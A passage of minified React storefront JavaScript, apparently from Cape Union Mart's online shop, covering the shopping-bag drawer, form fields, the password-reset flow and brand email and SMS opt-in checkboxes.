0:t.length)>0){var o;let e=null==Q||null===(o=Q.productItems)||void 0===o?void 0:o.map((e=>e));Me(e)}Ze(!0)}}),[null==Q||null===(H=Q.c_recommenders)||void 0===H?void 0:H.cartRecommender2]);const[He,Re]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield ne.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[$e,Ue]=(0,i.useState)({settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]}});return i.createElement(i.Fragment,null,i.createElement(u.dy,{key:"drawer-bag",onClose:c,isOpen:e,size:"full"},i.createElement(u.P1,ae.drawerOverlay),i.createElement(u.sc,{background:"transparent"},i.createElement(g.kC,{justify:{base:"flex-end",lg:He&&He.length>0&&We&&We.cartRecommender2?"space-between":"flex-end"}},He&&He.length>0&&We&&We.cartRecommender2&&i.createElement(g.xu,(0,n.Z)({},ae.drawerRecommenderWrapper,{"data-selenium-id":"drawer-recommender-modal"}),i.createElement(g.Kq,ae.drawerRecommender,i.createElement(g.X6,ae.drawerRecommenderTitle,We.cartRecommender2Title?We.cartRecommender2Title:"You might also like"),i.createElement(C.Z,{recommenderTypes:He,recommender:We.cartRecommender2,products:De,bgColor:"#FFF",mx:{base:-40,md:-8,lg:0},scrollProps:$e}))),i.createElement(g.Kq,ae.content,i.createElement(u.OX,ae.drawerHeader,i.createElement(g.kC,{alignItems:"stretch",flexDirection:"column",w:"100%"},!ce&&Q&&Q.itemAccumulatedCount>0&&Q.c_approachingDiscounts&&Q.c_approachingDiscounts.length>0&&"CollectInStore"!==(null===(R=Q.shipments[0])||void 0===R||null===($=R.shippingMethod)||void 0===$?void 0:$.id)&&i.createElement(v.Z,{approachingDiscounts:Q.c_approachingDiscounts||[]}),i.createElement(g.gC,ae.header,i.createElement(g.kC,ae.headingWrap,i.createElement(g.X6,(0,n.Z)({as:"h4"},ae.heading),"Your Bag",Q&&i.createElement(g.xu,ae.cartCount,"(",Q.itemAccumulatedCount??0,")")),i.createElement(f.hU,(0,n.Z)({},ae.closeIcon,{onClick:c,icon:i.createElement(S.Tw,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),"checkout"!==t&&i.createElement(g.xu,(0,n.Z)({},ae.headingMessage,{onClick:e=>{"minibag-login"===e.target.id&&ze("login"),"minibag-register"===e.target.id&&ze("register")}}),i.createElement(h.Od,{isLoaded:ue,width:"full"},be&&null!==be&&i.createElement(g.xu,{sx:{a:{textDecoration:"underline",fontWeight:"600",_hover:{textDecoration:"none"}}},dangerouslySetInnerHTML:{__html:be}})))))),i.createElement(u.Ng,ae.drawerBody,i.createElement(i.Fragment,null,ce||le&&(null==pe?void 0:pe.productId)&&i.createElement(F.Z,{wrapperStyles:{position:"absolute",width:"100%",height:"100%"}}),!ce&&Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&i.createElement(g.gC,{position:"relative"},(null===(U=Q.c_isCurrentBasketValid)||void 0===U?void 0:U.error)&&(null===(K=Q.c_isCurrentBasketValid)||void 0===K?void 0:K.message)&&i.createElement(b.bZ,{status:"error",padding:"10px 16px",borderStyle:"none"},i.createElement(g.xv,{color:"#94080A",lineHeight:1.6,fontSize:"sm"},null===(q=Q.c_isCurrentBasketValid)||void 0===q?void 0:q.message)),Q.productItems&&(null===(N=Q.productItems)||void 0===N?void 0:N.length)>0&&(null===(V=Q.productItems)||void 0===V?void 0:V.map(((e,o)=>{const r=Q._productItemsDetail&&Q._productItemsDetail[e.productId]||null;return i.createElement(x.ZP,{key:"drawer-bag-"+e.productId+"-"+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:r}),showWishlistButton:!1,isGiftCard:!1,isGiftWrapping:ke&&ke===e.productId,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===e.productId||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})}))),Q.giftCertificateItems&&(null===(G=Q.giftCertificateItems)||void 0===G?void 0:G.length)>0&&(null===(Y=Q.giftCertificateItems)||void 0===Y?void 0:Y.map(((e,o)=>{const r=e.c_ProductId,n=Q._productItemsDetail&&Q._productItemsDetail[r]||null;return i.createElement(x.ZP,{key:"drawer-bag-gc-"+r+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:n}),showWishlistButton:!1,isGiftCard:!0,isGiftWrapping:!1,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===r||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})})))))),Q&&Q.itemAccumulatedCount>0&&"checkout"!==t&&i.createElement(u.ze,ae.cartFooter,i.createElement(g.kC,{justify:"space-between",gap:2},i.createElement(g.xv,null,i.createElement(s.Z,{defaultMessage:[{type:0,value:"Estimated delivery fee"}],id:"order_summary.label.shippingcost"}),":"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency||"ZAR",useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Q?void 0:Q.shippingTotal))),i.createElement(g.xu,ae.cartSummary,i.createElement(g.Ug,ae.cartTotal,i.createElement(g.xv,null,"Order Summary:"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Q.orderTotal))),ee&&fe&&ie>0&&i.createElement(g.kC,ae.vouchers,i.createElement(S.bK,{boxSize:"14px"})," ",i.createElement(g.xv,null,ie," Vouchers available. Redeem in bag"))),i.createElement(g.kC,ae.footerActions,i.createElement(f.zx,{as:w.Z,onClick:c,variant:"PT"==te.id?"outline-v2":"primary",site:te.id,minHeight:"52px",flex:1,to:"/cart"},"Checkout"))))))),i.createElement(y.Z,{initialView:_e,isOpen:Oe,backToBtnLabel:"Back to bag",backToBtnAction:Le,onClose:Le}))};D.displayName="DrawerBag",D.propTypes={isOpen:d().bool,onClose:d().func};const M=D},30573:(e,t,o)=>{"use strict";o.d(t,{Z:()=>O});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(34651),c=o(33344),d=o(68527),p=o(19898);const m=e=>Object.entries(e).sort(((e,t)=>parseFloat(e[1])-parseFloat(t[1]))).map((([e])=>e)),{breakpoints:u}=p.default;let g=u,f=m(g);const h=e=>{const t=w(Array.isArray(e)?e:k(e));return f.slice(0,t.length).map(((e,o)=>0===o?t[o]:`(min-width: ${g[e]}) ${t[o]}`)).reverse().join(", ")},b=(e,t)=>{let o=S(e)?k(e):e.slice(0);if(o.length<f.length){const e=o[o.length-1],t=f.length-o.length;o=[...o,...Array(t).fill(e)]}o=C(v(o)).sort();const r=[];return o.forEach((e=>{r.push(e),r.push(2*e)})),r.map((e=>`${I(t,e)} ${e}w`)).join(", ")},y=/^\d+vw$/,x=/^\d+px$/,v=e=>e.map(((t,o)=>{if("number"==typeof t)return t;if(y.test(t)){const r=parseFloat(t),n=f[o],a=f[o+1];return a?E(r,a):e[o]!==e[o-1]?E(r,n):void 0}return x.test(t)?parseInt(t):(console.error("Expecting to see values with vw or px unit only"),0)})).filter((e=>void 0!==e)),C=e=>[...new Set(e)],w=e=>e.map((e=>"number"==typeof e?`${e}px`:e)),S=e=>(null==e?void 0:e.constructor)===Object,k=e=>{const t=f.filter((t=>Boolean(e[t]))).pop();let o;return f.slice(0,f.indexOf(t)+1).map((t=>e[t]?(o=e[t],e[t]):o))},E=(e,t)=>{let o=e/100*parseFloat(g[t]);return Object.values(g).some((e=>x.test(e)))?o:F(o)},F=(e,t=16)=>Math.round(e*t),I=(e,t)=>e.replace(/\[([^\]]+)\]/g,"$1").replace(/\{[^}]+\}/g,t),T=e=>e.replace(/\[[^\]]+\]/g,""),_=["src","widths","imageProps","as"],P=e=>{let{src:t,widths:o,imageProps:i,as:l}=e,p=(0,n.Z)(e,_);const y=l||s.Ei,x=(0,c.Fg)(),v=(0,a.useMemo)((()=>(({src:e,widths:t,breakpoints:o=u})=>t?(g=o,f=m(g),{src:T(e),sizes:h(t),srcSet:b(t,e)}):{src:T(e)})({src:t,widths:o,breakpoints:x.breakpoints})),[t,o,x.breakpoints]);return a.createElement(d.xu,(0,r.Z)({},p,{alignItems:"flex-start !important"}),a.createElement(y,(0,r.Z)({},v,i)))};P.propTypes={src:l().string,widths:l().oneOfType([l().array,l().object]),imageProps:l().object,as:l().elementType};const O=P},61056:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(45697),s=o.n(l),c=o(42283),d=o(33344),p=(o(72337),o(5748)),m=o(79762),u=o(15193),g=o(4612),f=o(68527),h=o(33441),b=o(11391),y=o(68133),x=o(84304),v=o(32095),C=o(39731),w=o(20087),S=o(9198),k=o.n(S),E=o(97046),F=o(56554),I=o(23279),T=o.n(I),_=o(39080);function P(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function O(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?P(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):P(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const A=({name:e,id:t,label:r,formLabel:l,type:s="text",options:S=[],rules:I={},error:P,placeholder:A,autoComplete:L,labelProps:z,inputProps:W,inputIconProps:B,control:D,inputIcon:M=!1,errorIcon:j=!1,defaultValue:Z="",helpText:H,children:R,clickForgotPassword:$,disabled:U=!1,hideValidationErrors:K=!1,onPaste:q=p.ZT,onValueChange:N=p.ZT,onFareyeAutoComplete:V=(()=>{}),onFarEyePopoverToggle:G=(()=>{})})=>{const Y=(0,d.yK)(),X=(0,F.ST)(),[Q,J]=(0,i.useState)(A),[ee,te]=(0,i.useState)(!0),oe=ee?C.K3:C.dY,re="password"===s&&ee?"password":"password"===s?"text":s,ne=w.Z8.filter((e=>{const{iso2:t}=(0,w.ow)(e);return["za","bw","na","nl","ar","au","br","cn","fr","de","in","ie","it","jp","nz","pt","ru","sa","es","se","gb","us","mz","zw","ls","sz","zm","ke","ng","cd","il","ao","mw","eg","pl","fi","jm","gh","bb","be","ae","ch","ug","ph","tz"].includes(t)})),ae=((0,E.A)({key:"field"}),(0,w.m5)({defaultCountry:"za",defaultValue:Z,value:"",disableDialCodeAndPrefix:!0,disableDialCodePrefill:!1,forceDialCode:!1,onChange:e=>{N(e)}})),ie=o(93791).PhoneNumberUtil.getInstance(),le=o(93791).PhoneNumberFormat,se=o(93791).PhoneNumberType,[ce,de]=(0,i.useState)([]),pe=function(){var e=(0,a.Z)((function*(e,t){const o=t.target.value,r=e&&e.replace("c_","");o.length>=("suburb"===r?3:4)&&r&&me(r,o)}));return function(t,o){return e.apply(this,arguments)}}(),me=T()(((e,t)=>ue(e,t)),500),ue=function(){var e=(0,a.Z)((function*(e,t){try{const o=yield X.shopperBasketsCustom.getFareyeSuggestions({parameters:{c_type:e,c_query:t},body:{}});null!=o&&o.data&&(null==o?void 0:o.data.length)>0?de(o.data):de([])}catch(e){de([])}}));return function(t,o){return e.apply(this,arguments)}}();return(0,i.useEffect)((()=>{G(ce&&ce.length>0)}),[ce]),i.createElement(c.Qr,{name:e,disabled:U,control:D,rules:I,defaultValue:Z,render:({onChange:o,value:a,ref:c})=>{const d="function"==typeof W?W({value:a,onChange:o}):W,E=["switch"].includes(s)?{display:"flex",alignItems:"center",gap:2}:{};return i.createElement(m.NI,(0,n.Z)({id:t||e,isInvalid:P},E),!["checkbox","radio","switch"].includes(s)&&"hidden"!==s&&(l||i.createElement(m.lX,z,r,"password"===s&&"function"==typeof $&&i.createElement(u.zx,(0,n.Z)({variant:"link"},z,{_hover:{textDecoration:"none"},onClick:$}),"Forgot Password?"))),i.createElement(g.BZ,null,["text","password","email","tel","number"].includes(s)&&i.createElement(g.II,(0,n.Z)({ref:c,onChange:o,onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U})),"date"===s&&i.createElement(f.xu,{w:"full",sx:O({},d)},i.createElement(k(),{ref:c,showIcon:M,toggleCalendarOnIconClick:M,selected:a,dateFormat:"yyyy/MM/dd",placeholderText:"yyyy/mm/dd",onChange:o,minDate:(null==d?void 0:d.minDate)||new Date,maxDate:(null==d?void 0:d.maxDate)||!1,showMonthDropdown:(null==d?void 0:d.showMonthDropdown)||!1,showYearDropdown:(null==d?void 0:d.showYearDropdown)||!1})),"textarea"===s&&i.createElement(h.g,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A},d,{height:"auto"})),["phone"].includes(s)&&i.createElement(i.Fragment,null,i.createElement(f.xu,Y.inputFieldWrapper,i.createElement(w.PY,{preferredCountries:["za"],countries:ne,selectedCountry:ae.country.iso2,onSelect:e=>{ae.setCountry(e.iso2,{focusOnInput:!0});let t=ie.getExampleNumberForType(e.iso2.toUpperCase(),se.MOBILE),o=ie.format(t,le.NATIONAL);J("Mobile Number (ex: "+o+")")},renderButtonWrapper:({children:e,rootProps:t})=>i.createElement(u.zx,(0,n.Z)({},Y.inputButtonPhone,t),e)}),i.createElement(w.tj,{style:{border:"none",background:"transparent",fontSize:"16px"},dialCode:ae.country.dialCode,prefix:"+"}),i.createElement(g.II,(0,n.Z)({variant:"unstyled",placeholder:Q,type:"tel",color:"primary",value:ae.inputValue,onChange:ae.handlePhoneValueChange,ref:c,flex:1},d)))),"hidden"===s&&i.createElement("input",(0,n.Z)({ref:c,onChange:o,value:a,type:"hidden"},d)),"email"===s&&M&&i.createElement(g.Z8,B,i.createElement(C.bV,{boxSize:5})),"password"===s&&i.createElement(i.Fragment,null,i.createElement(g.xH,B,i.createElement(u.hU,{variant:"ghosted","aria-label":"Show password",icon:i.createElement(oe,{color:"gray.500",boxSize:6}),onClick:()=>te(!ee)})),M&&i.createElement(g.Z8,B,i.createElement(C.wi,{boxSize:5}))),"select"===s&&i.createElement(b.Ph,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A,height:"50px"},d),S.map((e=>i.createElement("option",{key:`${e.label}-${e.value}`,value:e.value},e.label)))),"checkbox"===s&&i.createElement(y.XZ,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),isChecked:a},d),"termsAndConditions"===e?i.createElement(f.xu,z,"I agree to the ",i.createElement(_.Z,{textDecoration:"underline",to:"/page/terms-conditions",target:"_blank"},"Terms & Conditions")):i.createElement(f.xu,z,l||r)),"switch"===s&&i.createElement(x.r,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),id:"save-address",isChecked:a,disabled:U,sx:{".chakra-switch__track":{_checked:{bg:"black"}}}},d)),"switch"===s&&i.createElement(m.lX,{htmlFor:"save-address",mb:"0",ml:2},l||r),"fareyeAutoComplete"===s&&i.createElement(v.J2,{matchWidth:!0,isOpen:ce&&ce.length>0,placement:"bottom-start",minW:"100%",maxW:"100%"},i.createElement(v.xo,null,i.createElement(g.II,(0,n.Z)({ref:c,onChange:t=>{o(t),pe(e,t)},onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U}))),i.createElement(v.yk,{width:"100%",maxH:"235px",overflowY:"auto",bg:"white",border:"1px solid #f5f5f5"},i.createElement(f.kC,{w:"full",flexDirection:"column",alignItems:"flex-start"},null==ce?void 0:ce.map((e=>i.createElement(f.xu,{borderBottom:"1px solid #f5f5f5",display:"flex",minH:"30px",w:"full",color:"#10111",lineHeight:"22px",px:4,py:2,key:`suburb-${(0,p.kC)(e.text)}`,value:(0,p.kC)(e.suburb),_hover:{backgroundColor:"#f5f5f5",cursor:"pointer"},onClick:t=>(e=>{V(e),de([])})(e)},(0,p.kC)(e.text))))))),R),P&&"hidden"!==s&&0==K&&i.createElement(m.J1,{color:"#ED1D24"},j&&i.createElement(C.aN,{boxSize:5,mr:2}),P.message),H)}})};A.propTypes={name:s().string,label:s().string,formLabel:s().any,type:s().oneOf(["text","textarea","number","password","email","phone","tel","select","checkbox","date","hidden","switch","fareyeAutoComplete"]),options:s().arrayOf(s().shape({label:s().string,value:s().any})),rules:s().object,error:s().shape({message:s().string}),placeholder:s().string,labelProps:s().PropTypes.object,inputProps:s().oneOfType([s().object,s().func]),inputIconProps:s().PropTypes.object,control:s().object,inputIcon:s().bool,errorIcon:s().bool,defaultValue:s().any,helpText:s().any,children:s().any,clickForgotPassword:s().func,onPaste:s().func,onFareyeAutoComplete:s().func,onFarEyePopoverToggle:s().func};const L=A},15030:(e,t,o)=>{"use strict";o.d(t,{Z:()=>A});var r=o(15861),n=o(45987),a=o(67294),i=o(33344),l=o(42283),s=o(82736),c=o(16933),d=o(87742),p=o(61250),m=o(45697),u=o.n(m),g=o(68527),f=o(6886),h=o(15193),b=o(7071),y=o(39731),x=o(61056),v=o(86896),C=o(64038);const w=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,v.Z)();return{resetToken:{name:`${o}resetToken`,label:r({defaultMessage:[{type:0,value:"Reset Token"}],id:"use_update_password_fields.label.reset_token"}),defaultValue:"",type:"text",rules:{required:r({defaultMessage:[{type:0,value:"Please enter your reset token."}],id:"use_update_password_fields.error.required_token"})},error:t[`${o}resetToken`],control:e,inputIcon:!1,errorIcon:!0,autoComplete:"one-time-code"},password:{name:`${o}password`,label:r({defaultMessage:[{type:0,value:"New Password"}],id:"use_update_password_fields.label.new_password"}),type:"password",defaultValue:"",rules:{required:r({defaultMessage:[{type:0,value:"Please provide a new password."}],id:"use_update_password_fields.error.required_new_password"}),validate:{hasMinChars:e=>(0,C.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_update_password_fields.error.minimum_characters"}),hasUppercase:e=>(0,C.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_update_password_fields.error.uppercase_letter"}),hasLowercase:e=>(0,C.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_update_password_fields.error.lowercase_letter"}),hasNumber:e=>(0,C.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_update_password_fields.error.contain_number"}),hasSpecialChar:e=>(0,C.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_update_password_fields.error.special_character"})}},error:t[`${o}password`],control:e,inputIcon:!0,errorIcon:!0,autoComplete:"new-password"}}}({form:e,prefix:t}),r=e.watch("password");return a.createElement(g.Kq,{spacing:5},a.createElement(g.Kq,null,a.createElement(x.Z,o.resetToken)),a.createElement(g.Kq,{spacing:3,pb:3},a.createElement(x.Z,o.password),a.createElement(b.Z,{value:r},a.createElement(g.Kq,null,a.createElement(g.xv,{fontSize:"sm",lineHeight:4,color:"#101111"},"Passwords must contain the following:")))))};w.propTypes={form:u().object.isRequired,prefix:u().string};const S=w;var k=o(77678),E=o(5748),F=o(22866),I=o(4813);const T=({onSuccess:e,codeVerifier:t,clickSignIn:o=E.ZT,clickCancel:n=E.ZT,form:l})=>{var c,p;(0,i.yK)();const{site:m}=(0,d.Z)(),u=(0,F.Z)(),b=(0,s.Z)(),x=(0,I.p)(),v=(0,a.useRef)(),[C,w]=(0,a.useState)({googleRecaptchaKey:"6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"});(0,a.useEffect)((0,r.Z)((function*(){!E.sk&&b.isInitialized&&T()})),[E.sk,b.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield u.sitePreferences();Object.hasOwn(e,"googleRecaptchaKey")||(e.googleRecaptchaKey="6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"),w(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var o=(0,r.Z)((function*({password:o,resetToken:r}){try{yield b.resetPasswordWithToken(o,r,t,v.current.getValue()),v.current.reset(),x({title:"Your password has been reset",status:"success",isClosable:!0}),e()}catch(e){v.current.reset(),l.setError("global",{type:"manual",message:e.message})}}));return function(e){return o.apply(this,arguments)}}();return a.createElement(g.Kq,{spacing:6},a.createElement(g.Kq,{spacing:4,marginBottom:2},a.createElement(g.xv,{color:"#10111"},"Please enter the reset token we sent to your email address and a new password which meets the minimum requirements.")),a.createElement("form",{onSubmit:l.handleSubmit(_),autoComplete:"off",noValidate:!0},a.createElement(g.Kq,{spacing:4},!(null!==(c=l.errors)&&void 0!==c&&c.global)&&a.createElement(f.bZ,{status:"success",bg:"#E8F8EB",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#4F8F59",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#4F8F59",lineHeight:1.6,w:"full"},"If your email address has been registered you will receive an email with a token to reset your password. It might take a couple of minutes to reach your account, but please check your junk mail if you don’t receive it.")),(null===(p=l.errors)||void 0===p?void 0:p.global)&&a.createElement(f.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#94080A",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},l.errors.global.message)),a.createElement(S,{form:l}),C&&C.googleRecaptchaKey&&a.createElement(g.xu,{alignSelf:"center"},a.createElement(k.Z,{ref:v,sitekey:C.googleRecaptchaKey})),a.createElement(g.Kq,{direction:["column","row"],spacing:4},a.createElement(h.zx,{key:"update-passward-button-cancel",flex:["none",1],size:"md",fontWeight:"bold",site:m.id,variant:"outline-v2",onClick:n},"Cancel"),a.createElement(h.zx,{key:"update-passward-button-save",flex:["none",1],type:"submit",site:m.id,variant:"primary",size:"md",fontWeight:"bold",isLoading:l.formState.isSubmitting,onClick:()=>l.clearErrors("global"),mb:4},l.formState.isSubmitting?"Loading...":"Save")))))};T.propTypes={form:u().object,prefix:u().string,submitForm:u().func,clickSignIn:u().func};const _=T,P=["onSuccess","onCancel"],O=e=>{let{onSuccess:t=E.ZT,onCancel:o=E.ZT}=e;(0,n.Z)(e,P);const{site:m}=(0,d.Z)(),u=(0,i.jC)("Authentication",{variant:`${m.id}`}),g=(0,c.Z)(),f=(0,s.Z)(),h=(0,l.cI)(),b=(0,l.cI)(),[y,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(),w=function(){var e=(0,r.Z)((function*({email:e}){try{const t=yield f.getResetPasswordToken(e);C(t)}catch(e){h.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();return a.createElement(a.Fragment,null,a.createElement(i.Fo,{value:u},!v&&a.createElement(p.Z,{form:h,submitForm:w,showExpiredPasswordMsg:y,clickSignIn:()=>g("/account/login")}),v&&a.createElement(_,{onSuccess:t,codeVerifier:v,form:b,clickCancel:o})))};O.propTypes={};const A=O},12289:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(64572),d=o(87742);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,c.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var u=o(61056);const g=({form:e,prefix:t=""})=>{const o=(0,l.yK)(),{site:a}=(0,d.Z)(),i=(a.id,function({form:{control:e,errors:t},prefix:o=""}){const{site:r}=(0,d.Z)(),n=(0,l.yK)();return{cumAddToEmailList:{id:`${o}CumAddToEmailList`,name:`${o}CumAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToEmailList:{id:`${o}KwayAddToEmailList`,name:`${o}KwayAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToEmailList:{id:`${o}PtAddToEmailList`,name:`${o}PtAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToEmailList:{id:`${o}OkAddToEmailList`,name:`${o}OkAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToEmailList:{id:`${o}LcAddToEmailList`,name:`${o}LcAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},cumAddToSMSList:{id:`${o}CumAddToSMSList`,name:`${o}CumAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToSMSList:{id:`${o}KwayAddToSMSList`,name:`${o}KwayAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToSMSList:{id:`${o}PtAddToSMSList`,name:`${o}PtAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToSMSList:{id:`${o}OkAddToSMSList`,name:`${o}OkAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},lcAddToSMSList:{id:`${o}LcAddToSMSList`,name:`${o}LcAddToSMSList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"LC"===r.id,error:t[`${o}LcAddToSMSList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)}}}({form:e,prefix:t}));return n.createElement(s.Kq,{spacing:4,paddingY:4},n.createElement(s.X6,(0,r.Z)({as:"h5"},o.optInMarketingTitle),"Which of our brands would you like to hear from?"),n.createElement(s.Kq,{spacing:4},n.createElement(s.kC,(0,r.Z)({alignItems:"center",gap:4},o.optInMarketingSubTitle),n.createElement(s.xu,{flex:1,width:"full",maxWidth:{base:"50%",lg:"45%"}}),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"Email"),n.createElement(s.xu,{maxWidth:{base:"25%",lg:"16.66667%"},width:"full"},"SMS")),n.createElement(f,{brand:"Cape Union Mart",emailField:i.cumAddToEmailList,smsField:i.cumAddToSMSList}),n.createElement(f,{brand:"Poetry",emailField:i.ptAddToEmailList,smsField:i.ptAddToSMSList}),n.createElement(f,{brand:"Old Khaki",emailField:i.okAddToEmailList,smsField:i.okAddToSMSList}),n.createElement(f,{brand:"Last Chance",emailField:i.lcAddToEmailList,smsField:i.lcAddToSMSList})))};g.propTypes={form:i().object.isRequired,prefix:i().string};const f=({brand:e,emailField:t,smsField:o})=>n.createElement(s.kC,{alignItems:"center",gap:4},n.createElement(s.xu,{color:"#101111",width:"full",flex:1,maxWidth:{base:"50%",lg:"45%"}},e),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,t))),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,o)))),h=g},7071:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(44012),s=o(33344),c=o(68527),d=o(39731),p=o(64038);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const u=({isValid:e,site:t="CUM",children:o})=>{const a=function(e){for(var t=1;t<arguments.length;t++){var 